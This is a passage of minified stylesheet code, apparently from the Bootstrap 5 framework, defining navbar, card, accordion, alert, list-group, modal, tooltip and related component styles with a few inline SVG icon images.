transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover 